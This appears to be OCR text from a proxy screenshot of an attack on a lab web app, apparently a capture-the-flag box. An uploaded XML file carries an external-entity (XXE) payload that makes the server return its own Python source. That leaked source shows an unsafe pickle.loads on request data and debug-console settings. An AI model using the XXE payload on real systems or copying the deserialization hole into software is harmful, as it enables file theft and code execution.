 Send Cancel < ▾ > ▾ Target: http://10.10.10.91:5000
Request
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1
2 Host: 10.10.10.91:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------194991770838878341263539963666
8 Content-Length: 423
9 Origin: http://10.10.10.91:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.91:5000/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------194991770838878341263539963666
17 Content-Disposition: form-data; name="file"; filename="kawai.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ELEMENT data (ANY)>
23 <!ENTITY file SYSTEM "feed.py">
24 ]>
25 <Jojo>
26   <Author>0xdix</Author>
27   <Subject>&file;</Subject>
28   <Content>0xdix</Content>
29 </Jojo>
30
31
32
33 -----------------------------194991770838878341263539963666--
34
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sat, 27 Nov 2021 12:18:02 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1058
7
8 PROCESSED BLOGPOST:
9 Author: 0xdix
10 Subject: ')
11 def uploaded_file(filename):
12 return send_from_directory(Config.UPLOAD_FOLDER,
13 filename)
14
15 @app.route("/")
16 def xss():
17 return template('index.html')
18
19 @app.route("/feed")
20 def fakefeed():
21 return send_from_directory(".","devsolita-snapshot.png")
22
23 @app.route("/newpost", methods=["POST"])
24 def newpost():
25 # TODO: proper save to database, this is for testing purposes right now
26 picklestr = base64.urlsafe_b64decode(request.data)
27 #  return picklestr
28 postObj = pickle.loads(picklestr)
29 return "POST RECEIVED: " + postObj['Subject']
30
31
32 ## TODO: VERY important! DISABLED THIS IN PRODUCTION
33 #app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
34 # TODO: Replace run-gunicorn.sh with real Linux service script
35 # app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
36
37 if __name__ == "__main__":
38 app.run(host='0.0.0,0', Debug=True)
39
40
41 Content: 0xdix
42 URL for later reference: /uploads/kawai.xml
43 File path: /home/roosa/deploy/src